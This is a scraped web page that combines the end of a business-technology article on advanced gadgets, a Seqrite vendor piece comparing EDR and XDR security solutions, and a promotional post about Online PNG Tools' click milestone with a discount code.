In today’s data-driven economy, insights derived from data analytics can provide businesses with a competitive edge. Advanced gadgets equipped with analytics tools collect, analyze, and visualize data from various sources, offering valuable insights into market trends, customer behavior, and operational performance. By making informed decisions based on data-driven insights, businesses can identify opportunities, mitigate risks, and optimize strategies for sustainable growth.
Advanced gadgets are invaluable in empowering businesses with real-time data analytics capabilities. These tools enable organizations to gather and analyze data swiftly, providing deep insights into market dynamics, consumer preferences, and operational efficiencies. By harnessing these insights, businesses can make informed decisions promptly, adapt strategies proactively, and capitalize on emerging opportunities. Real-time analytics not only enhances strategic planning but also optimizes resource allocation, driving sustained growth and competitiveness in today’s fast-paced business landscape.
In conclusion, integrating advanced gadgets into business operations can significantly enhance efficiency, safety, compliance, customer engagement, and strategic decision-making. Despite the challenges highlighted by statistics showing high business partnership failure rates and the prevalence of office fires, advanced technology offers solutions to mitigate risks and drive success. By leveraging automation, enhancing safety measures, ensuring regulatory compliance, empowering customer engagement, and harnessing data-driven insights, businesses can navigate challenges more effectively and capitalize on opportunities in a rapidly evolving marketplace.
As technology continues to evolve, businesses that embrace advanced gadgets not only position themselves for current success but also future-proof their operations against emerging challenges. By investing in the right technology solutions and adapting them to meet specific business needs, organizations can innovate, grow, and thrive in an increasingly competitive landscape. Embracing the transformative potential of advanced gadgets is not merely advantageous but imperative for businesses striving to achieve sustainable success and leadership in their respective industries.
In today’s rapidly evolving cyber landscape, organizations face an increasing number of sophisticated threats. Consequently, the need for robust cybersecurity measures has never been more critical. Two prominent solutions in this domain are Endpoint Detection and Response (EDR) and Extended Detection and Response (XDR). While both serve essential roles in safeguarding an organization’s digital assets, they cater to different needs and offer distinct functionalities. This article delves deep into the nuances of EDR vs XDR, providing insights into their features, differences, and when to deploy each solution.
Endpoint Detection and Response (EDR) is a cybersecurity approach that focuses primarily on monitoring and securing endpoint devices such as laptops, desktops, and servers. EDR solutions are designed to detect, investigate, and respond to potential threats at the endpoint level. By employing advanced analytics and automated responses, EDR tools operate under the premise of an “assume breach” mentality. This means they are always on the lookout for suspicious activities, even if the organization believes its systems are secure.
Extended Detection and Response (XDR) is a holistic cybersecurity solution that integrates data from multiple security layers, including endpoints, networks, servers, and cloud environments. Unlike EDR, which focuses solely on endpoint devices, XDR aims to provide a comprehensive view of an organization’s security posture by correlating data across various sources. This enables security teams to detect and respond to threats more effectively.
While both EDR and XDR are essential components of a modern cybersecurity strategy, they serve different purposes and have distinct features. Below is a comparison highlighting the critical differences between EDR and XDR:
Feature |
EDR (Endpoint Detection and Response) |
XDR (Extended Detection and Response) |
| Scope | Focuses on endpoint devices | Covers multiple security layers |
| Data Sources | Endpoint-specific data | Integrates data from various sources |
| Detection Methods | Signature-based and behavioral analysis | Advanced analytics, AI, and data correlation |
| Threat Detection | Primarily endpoint threats | Advanced threats across all domains |
| Incident Response | Endpoint-focused | Cross-domain response |
| Integration | Typically integrated with endpoint tools | Integrates with multiple security solutions |
Organizations may opt for EDR solutions under specific circumstances:
On the other hand, XDR is more suitable for organizations facing different challenges:
Seqrite offers advanced EDR and XDR solutions tailored to meet the diverse needs of organizations. With a focus on comprehensive endpoint protection and extended visibility, Seqrite’s offerings empower businesses to strengthen their security posture effectively.
Seqrite EDR provides real-time monitoring and automated response capabilities, ensuring that organizations can detect and mitigate threats swiftly. Its user-friendly interface and robust analytics make it a valuable addition to any cybersecurity strategy.
Seqrite XDR enhances threat detection and response capabilities by integrating data from various security layers. This solution empowers organizations to gain deeper insights into their security landscape, facilitating quicker and more effective incident response.
In the ongoing battle against cyber threats, understanding the distinctions between EDR and XDR is vital for organizations looking to enhance their security measures. While EDR excels in endpoint protection, XDR provides a more comprehensive view of an organization’s security posture by integrating data across multiple sources. Depending on the specific needs and challenges faced by an organization, either solution—or a combination of both—can significantly bolster cybersecurity efforts.
By investing in advanced solutions like Seqrite EDR and XDR, organizations can ensure they are well-equipped to navigate the complexities of the modern threat landscape and safeguard their digital assets effectively.


Yesterday Online PNG Tools smashed through 6.34M Google clicks and today it’s smashed through 6.35M Google clicks! That’s 10,000 new clicks in a single day – the smash train keeps on rollin’!
Online PNG Tools offers a collection of easy-to-use web apps that help you work with PNG images right in your browser. It’s like a Swiss Army Knife for anything PNG-related. On this site, you can create transparent PNGs, edit icons, clean up logos, crop stamps, change colors of signatures, and customize stickers – there’s a tool for it all. The best part is that you don’t need to install anything or be a graphic designer. All tools are made for regular people who just want to get stuff done with their images. No sign-ups, no downloads – just quick and easy PNG editing tools.
Online PNG Tools were created by me and my team at Browserling. We’ve build simple, browser-based tools that anyone can use without needing to download or install anything. Along with PNG tools, we also work on cross-browser testing to help developers make sure their websites work great on all web browsers. Our mission is to make online tools that are fast, easy to use, and that are helpful for everyday tasks like editing icons, logos, and signatures.
Online PNG Tools and Browserling are used by everyone – from casual users to professionals and even Fortune 100 companies. Casual users often use them to make memes, edit profile pictures, or remove backgrounds. Professionals use them to clean up logos, design icons, or prepare images for websites and apps.

Smash too and see you tomorrow at 6.36M clicks! 📈
PS. Use coupon code SMASHLING for a 30% discount on these tools at onlinePNGtools.com/pricing. 💸